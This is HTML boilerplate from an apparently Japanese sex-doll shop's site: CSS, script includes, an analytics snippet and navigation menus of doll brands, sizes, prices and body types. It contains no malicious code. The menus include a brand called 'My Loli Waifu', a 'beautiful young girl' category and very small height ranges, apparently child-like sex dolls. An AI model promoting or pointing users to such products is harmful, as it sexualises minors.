.mega-custom.main-menu-item-10>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-10:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-10.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-10 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-10>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-11{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-11>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-11.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-11 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-11>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-11:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-11.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-11 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-11>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-12{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-12>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-12.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-12 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-12>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-12:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-12.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-12 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-12>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-13{display:flex}.header-sticky .main-menu-291 .main-menu-item-13.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-13 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-13>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-13:not(.menu-fullwidth)>.dropdown-menu:before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-13.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} </style>
<style data-id="top_menu-13"> .top-menu-13 .top-menu-item-1{display:block}.top-menu-13 .j-menu li.top-menu-item-1>a:before{content:'\e9a8' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13>ul>.top-menu-item-1>a .count-badge{position:relative} .top-menu-13 .top-menu-item-2{display:block}.top-menu-13 .j-menu li.top-menu-item-2>a:before{content:'\e90d' !important;font-family:icomoon !important;font-size:14px}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13>ul>.top-menu-item-2>a .count-badge{position:relative} </style>
<style data-id="top_menu-14"> .top-menu-14 .top-menu-item-1{display:block}.top-menu-14 .j-menu li.top-menu-item-1>a:before{content:'\e9a6' !important;font-family:icomoon !important;font-size:17px}.top-menu-14>ul>.top-menu-item-1>a{text-align:left}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-14>ul>.top-menu-item-1>a .count-badge{position:relative}@media (min-width:359px) and (max-width:760px){.top-menu-14 .j-menu li.top-menu-item-1>a:before{content:'\e912' !important;font-family:icomoon !important;font-size:24px;color:rgba(138,32,32,1)}.top-menu-14>ul>.top-menu-item-1>a{text-align:center}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-14>ul>.top-menu-item-1>a .count-badge{position:absolute;top:auto;right:auto}} .top-menu-14 .j-menu .j-menu li.top-menu-item-2>a:before{content:'\e98a' !important;font-family:icomoon !important}.top-menu-14 .top-menu-item-2{display:block}.top-menu-14 .j-menu .j-menu li.top-menu-item-3>a:before{content:'\e92d' !important;font-family:icomoon !important}.top-menu-14 .top-menu-item-3{display:block}.top-menu-14 .top-menu-item-5{display:none}.top-menu-14 .j-menu li.top-menu-item-5>a:before{content:'\e991' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-5>a{text-align:center}.top-menu-14>ul>.top-menu-item-5>a>.links-text{display:none}.top-menu-14>ul>.top-menu-item-5>a .count-badge{position:absolute;top:auto;right:auto} .top-menu-14 .top-menu-item-6{display:none}.top-menu-14 .j-menu li.top-menu-item-6>a:before{content:'\e928' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-6>a{text-align:center}.top-menu-14>ul>.top-menu-item-6>a>.links-text{display:none}.top-menu-14>ul>.top-menu-item-6>a .count-badge{position:absolute;top:auto;right:auto} </style>
<style data-id="css">@media only screen and (min-width: 1200px) {
    .header .top-bar::before,
    .desktop-main-menu-wrapper::after,
    .breadcrumb::before,
    .desktop-main-menu-wrapper .main-menu .menu-fullwidth > .j-dropdown{
      width: calc(100vw - var(--scrollW, 0px));
      left: calc(50% + calc(var(--scrollW, 0px) / 2));
      margin-left: calc(-50vw);
    }
  }
  
    @media only screen and (max-width: 1200px) {
    .grid-cols-wrapper{
      margin-left: auto !important;
      margin-right: auto !important;
    }
  }</style>
<script>performance.measure('css', 'css');</script>
<style>.module-products-257 .product-grid.product-grid .product-thumb .buttons-wrapper { width: 100%; }
.module-products-341 .product-grid.product-grid .product-thumb .buttons-wrapper { width: 100%; }
.product-options .form-group .control-label { min-width: 100%; padding-bottom: 5px;font-size: 15px; font-weight: 800;}
.product-info .product-options .push-option { margin-bottom: 15px; }</style>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.2.4.min.js?v=topbestcart"></script>
<script src="catalog/view/theme/journal3/lib/bootstrap/js/bootstrap.min.js?v=topbestcart"></script>
<script src="catalog/view/javascript/common.js?v=topbestcart"></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=topbestcart" defer></script>
<script src="catalog/view/theme/journal3/js/common.js?v=topbestcart" defer></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=topbestcart" defer></script>
<script src="catalog/view/theme/journal3/js/stepper.js?v=topbestcart" defer></script>
<script src="catalog/view/theme/journal3/js/countdown.js?v=topbestcart" defer></script>
<script src="catalog/view/theme/journal3/js/search.js?v=topbestcart" defer></script>
<script src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js?v=topbestcart" defer></script>
<script src="catalog/view/theme/journal3/js/products.js?v=topbestcart" defer></script>
<script src="catalog/view/theme/journal3/js/carousel.js?v=topbestcart" defer></script>
<!-- Default Statcounter code for dollshop https://dollshop.jp/ -->
<script type="text/javascript">
var sc_project=13086006; 
var sc_invisible=1; 
var sc_security="d50a9e9a"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script>
<noscript><div class="statcounter"><a title="website statistics"
href="https://statcounter.com/" target="_blank"><img class="statcounter"
src="https://c.statcounter.com/13086006/0/d50a9e9a/1/" alt="website statistics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
</head>
<body>






<div class="mobile-container mobile-main-menu-container">
  
  <div class="mobile-wrapper-header">
    <span>メニュー</span>
        <a class="x" href="javascript:;" title="Close"></a>
  </div>
  <template class="mobile-main-menu-wrapper">
        <div id="main-menu-mobile" class="main-menu main-menu-291  accordion-menu">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/main_menu/edit/291"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Main Menu - Desktop"></em></button>
    <ul class="j-menu">                  <li class="menu-item main-menu-item main-menu-item-1  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/" >
                            <span class="links-text">DOLLSHOP</span>
                          </a>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-2  dropdown mega-menu mega-custom">
                              <a href="https://www.dollshop.jp/doll-brand"   class="collapse-toggle">
                            <span class="links-text">ラブドールブランド</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974c5d8abce8" ><em class="fa fa-plus"></em></span>
                          </a>
                                          <template class="collapse " id="collapse-6974c5d8abce8">
              <div class="mega-menu-content">  <div class="grid-rows single-item">
              <div class="grid-row grid-row-1">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols single-item">
                          <div class="grid-col grid-col-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-main_menu-291-2-1-1-1">
                        <div class="links-menu links-menu-206">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/206"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Main Menu - Categories Links"></em></button>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.dollshop.jp/qita-doll" >
        <span class="links-text">Qita Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.dollshop.jp/aotume-doll" >
        <span class="links-text">Aotume Doll</span>
                  <span class="menu-label">アニメ</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.dollshop.jp/art-doll" >
        <span class="links-text">Art-doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.dollshop.jp/axb-doll" >
        <span class="links-text">AXB DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.dollshop.jp/bb-doll" >
        <span class="links-text">BB Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.dollshop.jp/bezlya-doll" >
        <span class="links-text">Bezlya</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.dollshop.jp/bmate-doll" >
        <span class="links-text">Bmate Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.dollshop.jp/cosdoll" >
        <span class="links-text">Cosdoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.dollshop.jp/doll-forever" >
        <span class="links-text">Doll forever</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-10">
          <a href="https://www.dollshop.jp/domdoll" >
        <span class="links-text">DOM Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-11">
          <a href="https://www.dollshop.jp/EXDOLL" >
        <span class="links-text">EXDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-12">
          <a href="https://www.dollshop.jp/fanreal-doll" >
        <span class="links-text"> FANREAL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-13">
          <a href="https://www.dollshop.jp/j-cute-love-doll" >
        <span class="links-text">J Cute</span>
                  <span class="menu-label">HOT</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-14">
          <a href="https://www.dollshop.jp/guavadoll" >
        <span class="links-text">GUAVADOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-15">
          <a href="https://www.dollshop.jp/ildoll" >
        <span class="links-text">ILDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-16">
          <a href="https://www.dollshop.jp/Irontech-doll" >
        <span class="links-text">Irontech Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-17">
          <a href="https://www.dollshop.jp/jarliet-doll" >
        <span class="links-text">Jarliet Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-18">
          <a href="https://www.dollshop.jp/jiusheng-doll" >
        <span class="links-text">Jiusheng Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-19">
          <a href="https://www.dollshop.jp/jy-doll" >
        <span class="links-text">JYDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-20">
          <a href="https://www.dollshop.jp/mini-doll" >
        <span class="links-text">Mini Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-21">
          <a href="https://www.dollshop.jp/mozu-doll" >
        <span class="links-text">MOZU DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-22">
          <a href="https://www.dollshop.jp/Mzr-doll" >
        <span class="links-text">Mzrdoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-23">
          <a href="https://www.dollshop.jp/only-love-doll" >
        <span class="links-text">Only Love</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-24">
          <a href="https://www.dollshop.jp/orange-in" >
        <span class="links-text">Orange In</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-25">
          <a href="https://www.dollshop.jp/piperdoll" >
        <span class="links-text">PiperDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-26">
          <a href="https://www.dollshop.jp/real-girl-doll" >
        <span class="links-text"> Real Girl</span>
                  <span class="menu-label">人気</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-27">
          <a href="https://www.dollshop.jp/rzrdoll" >
        <span class="links-text">RZRDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-28">
          <a href="https://www.dollshop.jp/sanhui-doll" >
        <span class="links-text">Sanhui Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-29">
          <a href="https://www.dollshop.jp/shedoll" >
        <span class="links-text">SHEDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-30">
          <a href="https://www.dollshop.jp/siliko-doll" >
        <span class="links-text">SilikoDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-31">
          <a href="https://www.dollshop.jp/smdoll" >
        <span class="links-text">SMDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-32">
          <a href="https://www.dollshop.jp/starpery-doll" >
        <span class="links-text">Starpery Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-33">
          <a href="https://www.dollshop.jp/sunmu-doll" >
        <span class="links-text">Sunmu Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-34">
          <a href="https://www.dollshop.jp/top-sino" >
        <span class="links-text">Top-Sino</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-35">
          <a href="https://www.dollshop.jp/true-Idols" >
        <span class="links-text">True Idols</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-36">
          <a href="https://www.dollshop.jp/waxdoll-silicone-doll" >
        <span class="links-text">WAXDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-37">
          <a href="https://www.dollshop.jp/wmdoll.html" >
        <span class="links-text">WM Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-38">
          <a href="https://www.dollshop.jp/xydoll" >
        <span class="links-text">XYDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-39">
          <a href="https://www.dollshop.jp/yearndoll" >
        <span class="links-text">Yearndoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-40">
          <a href="https://www.dollshop.jp/yl-doll" >
        <span class="links-text">YL DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-41">
          <a href="https://www.dollshop.jp/iroki-bijin" >
        <span class="links-text">色気美人</span>
                  <span class="menu-label">HOT</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-42">
          <a href="https://www.dollshop.jp/fudoll" >
        <span class="links-text">FUDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-43">
          <a href="https://www.dollshop.jp/sedoll" >
        <span class="links-text">SEDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-44">
          <a href="https://www.dollshop.jp/xt-doll" >
        <span class="links-text">XTドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-45">
          <a href="https://www.dollshop.jp/my-loli-waifu" >
        <span class="links-text">My Loli Waifu</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-46">
          <a href="www.dollshop.jp" >
        <span class="links-text">萤火日記</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-47">
          <a href="https://www.dollshop.jp/zelex-full-silicone-luxury-love-doll" >
        <span class="links-text">ZELEX</span>
                  <span class="menu-label">NEW</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-48">
          <a href="https://www.dollshop.jp/Normon-doll" >
        <span class="links-text">Normon Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-49">
          <a href="https://www.dollshop.jp/doll-senior" >
        <span class="links-text">Doll Senior</span>
                  <span class="menu-label">New</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
      </div>
</div>
            </template>
                                  </li>
                      <li class="menu-item main-menu-item main-menu-item-3  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/new-real-love-doll.html" >
                            <span class="links-text">新着ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-8  dropdown flyout drop-menu">
                              <a href="https://www.dollshop.jp/doll-style"   class="collapse-toggle">
                            <span class="links-text">スタイル</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974c5d8abd02" ><em class="fa fa-plus"></em></span>
                          </a>
                                                    <template class="collapse " id="collapse-6974c5d8abd02">
                  <div id="flyout-menu-697416ea4a035" class="flyout-menu flyout-menu-7  accordion-menu">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/flyout_menu/edit/7"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Flyout - Desktop"></em></button>
    <ul class="j-menu">                  <li class="menu-item flyout-menu-item flyout-menu-item-1  multi-level">
                              <a href="https://www.dollshop.jp/popular-love-doll" >
                            <span class="links-text">人気ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-2  multi-level">
                              <a href="https://www.dollshop.jp/Instant-delivery-love-doll" >
                            <span class="links-text">即納ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-3  multi-level">
                              <a href="https://www.dollshop.jp/onahole" >
                            <span class="links-text">オナホール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-4  multi-level">
                              <a href="https://www.dollshop.jp/electric-love-doll" >
                            <span class="links-text">電動 ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-5  multi-level">
                              <a href="https://www.dollshop.jp/oral-heating-function-love-doll" >
                            <span class="links-text">口腔機能ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-6  multi-level">
                              <a href="https://www.dollshop.jp/beautiful-girl-love-doll" >
                            <span class="links-text">美 少女 ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-7  multi-level">
                              <a href="https://www.dollshop.jp/european-love-doll" >
                            <span class="links-text">欧米系ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-8  multi-level">
                              <a href="https://www.dollshop.jp/male-love-doll" >
                            <span class="links-text">男性ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-9  multi-level">
                              <a href="https://www.dollshop.jp/torso-love-doll" >
                            <span class="links-text">トルソーラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-10  multi-level">
                              <a href="https://www.dollshop.jp/top-selling-love-doll" >
                            <span class="links-text">トップセリング</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-11  multi-level">
                              <a href="https://www.dollshop.jp/anime-doll.html" >
                            <span class="links-text">アニメラブドール</span>
                          </a>
                        </li>
        </ul>
  </div>

            </template>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-9  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/heightdoll"   class="collapse-toggle">
                            <span class="links-text">身長</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974c5d8abd0d" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="collapse " id="collapse-6974c5d8abd0d">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c237">
                  <a href="https://www.dollshop.jp/heightdoll/170-180cm-love-doll" >
                    <span class="links-text">170-180cmラブドール</span><span class="count-badge ">94</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c282">
                  <a href="https://www.dollshop.jp/heightdoll/40-95cm-love-doll" >
                    <span class="links-text">40-95cm ラブドール</span><span class="count-badge ">138</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c238">
                  <a href="https://www.dollshop.jp/heightdoll/100-129cm-love-doll" >
                    <span class="links-text">100-129cmラブドール</span><span class="count-badge ">65</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c239">
                  <a href="https://www.dollshop.jp/heightdoll/130-149cm-love-doll" >
                    <span class="links-text">130-149cmラブドール</span><span class="count-badge ">525</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c255">
                  <a href="https://www.dollshop.jp/heightdoll/149-159cm-love-doll" >
                    <span class="links-text">149-159cmラブドール</span><span class="count-badge ">523</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c256">
                  <a href="https://www.dollshop.jp/heightdoll/160-169cm-love-doll" >
                    <span class="links-text">160-169cmラブドール</span><span class="count-badge ">646</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-10  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/price"   class="collapse-toggle">
                            <span class="links-text">価格</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974c5d8abd72" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="collapse " id="collapse-6974c5d8abd72">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c259">
                  <a href="https://www.dollshop.jp/price/100000-to-200000-yen-popular-love-doll" >
                    <span class="links-text">10～20万円-人気ラブドール</span><span class="count-badge ">1094</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c280">
                  <a href="https://www.dollshop.jp/price/410000-500000-yen-popular-love-doll" >
                    <span class="links-text">41-50万円-人気ラブドール</span><span class="count-badge ">61</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c281">
                  <a href="https://www.dollshop.jp/price/more-than-510000-yen-popular -ove-doll" >
                    <span class="links-text">51万円以上-人気ラブドール</span><span class="count-badge ">35</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c262">
                  <a href="https://www.dollshop.jp/price/under-100000-yen-popular-love-doll" >
                    <span class="links-text">10万円以下-ラブドール 安い</span><span class="count-badge ">141</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c263">
                  <a href="https://www.dollshop.jp/price/210000-to-300000-yen-popular-love-doll" >
                    <span class="links-text">21～30万円-人気ラブドール</span><span class="count-badge ">367</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c264">
                  <a href="https://www.dollshop.jp/price/310000-400000-yen-popular-love-doll" >
                    <span class="links-text">31-40万円-人気ラブドール</span><span class="count-badge ">275</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-11  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/material"   class="collapse-toggle">
                            <span class="links-text">材質</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974c5d8abdbf" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="collapse " id="collapse-6974c5d8abdbf">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c241">
                  <a href="https://www.dollshop.jp/material/tpematerial.html" >
                    <span class="links-text">TPEラブドール</span><span class="count-badge ">511</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c242">
                  <a href="https://www.dollshop.jp/material/silicon-doll.html" >
                    <span class="links-text">シリコンラブドール</span><span class="count-badge ">875</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c243">
                  <a href="https://www.dollshop.jp/material/tpe-silicon-doll.html" >
                    <span class="links-text">シリコン頭部+TPEボディ</span><span class="count-badge ">426</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c340">
                  <a href="https://www.dollshop.jp/material/love-doll-custom-made" >
                    <span class="links-text">ラブドール カスタム</span><span class="count-badge ">24</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-12  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/breast-type"   class="collapse-toggle">
                            <span class="links-text">胸のタイプ</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974c5d8abdf5" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="collapse " id="collapse-6974c5d8abdf5">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c229">
                  <a href="https://www.dollshop.jp/breast-type/medium-milk-love-doll" >
                    <span class="links-text">中乳ラブドール</span><span class="count-badge ">536</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c230">
                  <a href="https://www.dollshop.jp/breast-type/big-breast-love-doll" >
                    <span class="links-text">巨乳ラブドール</span><span class="count-badge ">960</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c231">
                  <a href="https://www.dollshop.jp/breast-type/small-breasts-love-doll" >
                    <span class="links-text">貧乳ラブドール</span><span class="count-badge ">388</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-13  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/japan-love-doll-showroom" >
                            <span class="links-text">ショールーム</span>
                          </a>
                        </li>
        </ul>
  </div>

  </template>
</div>

<div class="mobile-container desktop-mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>メニュー</span>
    <a class="x" href="javascript:;" title="Close"></a>
  </div>
  <div class="desktop-mobile-main-menu-wrapper"></div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header">
    <span></span>
    <button aria-label="Reset" class="reset-filter btn"></button>
    <a class="x" href="javascript:;" title="Close"></a>
  </div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>あなたのカート</span>
    <a class="x" href="javascript:;" title="Close"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>









<div class="notice-module module module-header_notice module-header_notice-56" data-options='{"cookie":"4e8a1a17","ease":"easeOutQuart","duration":800}'>
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/header_notice/edit/56"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Header Notice"></em></button>
  <div class="module-body">
    <div class="hn-body">
      <div class="hn-content">豊富な高級ラブドール品揃え、カスタマイズのご相談を承ります。品質が保証でき、日本全国送料無料です。プライバシーと配送の保護にも配慮し、個人情報を慎重に取り扱うドールショップです。</div>
    </div>
          <div class="header-notice-close-button">
                  <button class="btn hn-close" aria-label="Close">
                      </button>
              </div>
      </div>
</div>


<div class="global-wrapper">

  <header class="header-classic">
    <div class="header header-classic header-lg module-header_desktop_classic-310">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-2">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/top_menu/edit/2"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Top Menu - Desktop"></em></button>
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-2  icon-only">
                  <a href="javascript:;"><span class="links-text">Twitter</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="javascript:;"><span class="links-text"></span></a>
            </li>

          </ul>
  </div>

          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
          
        </div>
        <div class="desktop-currency-wrapper">
           

        </div>
      </div>
        <div class="top-menu third-menu"></div>
          <div class="top-menu secondary-menu">  <div class="top-menu top-menu-14">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/top_menu/edit/14"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Secondary Menu - Login, etc"></em></button>
    <ul class="j-menu">
